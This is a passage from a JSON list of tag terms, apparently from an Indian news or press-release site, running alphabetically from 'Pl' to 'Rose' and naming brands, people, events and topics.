Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose 